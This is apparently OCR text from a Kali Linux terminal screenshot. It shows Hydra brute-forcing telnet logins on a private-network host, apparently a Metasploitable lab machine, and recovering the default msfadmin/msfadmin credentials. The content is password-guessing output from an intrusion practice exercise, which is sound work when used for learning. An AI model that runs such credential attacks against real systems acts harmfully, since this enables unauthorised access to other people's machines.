 root@kali: /home/kali/Desktop
File Actions Edit View Help
1] (0/0)
[ATTEMPT] target 172.20.10.2 - login "testpass" - pass "" - 5 of 16 [child
0] (0/0)
[ATTEMPT] target 172.20.10.2 - login "testpass" - pass "testpass" - 6 of 16
[child 1] (0/0)
[ATTEMPT] target 172.20.10.2 - login "testpass" - pass "test_user" - 7 of 1
6 [child 0] (0/0)
[ATTEMPT] target 172.20.10.2 - login "testpass" - pass "msfadmin" - 8 of 16
[child 1] (0/0)
[ATTEMPT] target 172.20.10.2 - login "test_user" - pass "" - 9 of 16 [child
0] (0/0)
[ATTEMPT] target 172.20.10.2 - login "test_user" - pass "testpass" - 10 of
16 [child 1] (0/0)
[ATTEMPT] target 172.20.10.2 - login "test_user" - pass "test_user" - 11 of
16 [child 1] (0/0)
[ATTEMPT] target 172.20.10.2 - login "test_user" - pass "msfadmin" - 12 of
16 [child 0] (0/0)
[ATTEMPT] target 172.20.10.2 - login "msfadmin" - pass "" - 13 of 16 [child
1] (0/0)
[ATTEMPT] target 172.20.10.2 - login "msfadmin" - pass "testpass" - 14 of 1
6 [child 0] (0/0)
[ATTEMPT] target 172.20.10.2 - login "msfadmin" - pass "test_user" - 15 of
16 [child 1] (0/0)
[ATTEMPT] target 172.20.10.2 - login "msfadmin" - pass "msfadmin" - 16 of 1
6 [child 0] (0/0)
[23][telnet] host: 172.20.10.2 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-17 1
2:12:40
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
"the quieter you